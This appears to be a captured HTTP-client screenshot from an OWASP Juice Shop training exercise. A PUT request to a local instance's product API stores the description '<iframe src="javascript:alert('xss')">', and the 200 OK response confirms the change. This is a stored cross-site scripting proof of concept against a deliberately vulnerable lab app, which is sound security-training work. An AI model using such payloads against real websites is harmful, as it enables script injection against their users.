 HTTP juice-shop / New Request
PUT http://localhost:3000/api/products/1
Params Authorization Headers (9) Body Scripts Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {"description": "<iframe src=\"javascript:alert('xss')\">" }
Body Cookies Headers (12) Test Results 200 OK • 27 ms • 6
{} JSON Preview Visualize
1 {
2 "status": "success",
3 "data": {
4 "id": 1,
5 "name": "Apple Juice (1000ml)",
6 "description": "<iframe src=\"javascript:alert('xss')\">",
7 "price": 1.99,
8 "deluxePrice": 0.99,
9 "image": "apple_juice.jpg",
10 "createdAt": "2025-10-29T08:36:37.000Z",
11 "updatedAt": "2025-10-29T08:52:13.837Z",
12 "deletedAt": null
13 }
14 }